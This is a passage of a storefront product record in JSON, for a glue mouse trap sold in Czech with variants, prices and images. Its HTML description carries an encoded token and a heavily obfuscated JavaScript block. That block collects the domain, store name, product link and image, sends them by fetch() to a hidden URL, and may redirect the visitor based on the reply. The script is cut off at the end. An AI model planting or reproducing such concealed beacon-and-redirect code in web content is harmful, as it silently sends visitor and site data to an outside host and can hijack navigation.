domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-06-12T16:04:49+08:00","created_at":"2023-06-12T16:04:49+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":40000,"price_min":40000,"price_max":135000,"available":true,"price_varies":true,"compare_at_price":65000,"compare_at_price_min":65000,"compare_at_price_max":76000,"compare_at_price_varies":true,"variants":[{"id":43993426002155,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449A","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Černá","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426034923,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449A*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Černá","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856491243,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449A*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Černá","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856524011,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449A*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Černá","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426067691,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449D","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426100459,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449D*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856556779,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449D*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856589547,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449D*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426133227,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449B","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426165995,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449B*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856622315,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449B*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856655083,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449B*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426198763,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449E","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426231531,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449E*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856687851,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449E*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856720619,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449E*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","options":["Barva","Styl","Množství"],"media":[{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","width":600},{"alt":null,"id":32576469237995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","width":600},{"alt":null,"id":32576469303531,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","width":600},{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e【Super efektivní】\u003c\/strong\u003eVelká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【TICHÉ POKRYTÍ】\u003c\/strong\u003eDíky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/3-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/4-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Snadné použití a čištění】\u003c\/strong\u003eNástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Šetrné k životnímu prostředí】\u003c\/strong\u003eNaše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/6-480x480.jpg?w=480\u0026amp;h=480\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e【Výjimečné použití】\u003c\/strong\u003eLepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181015\/8-480x480.jpg?w=480\u0026amp;h=421\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function 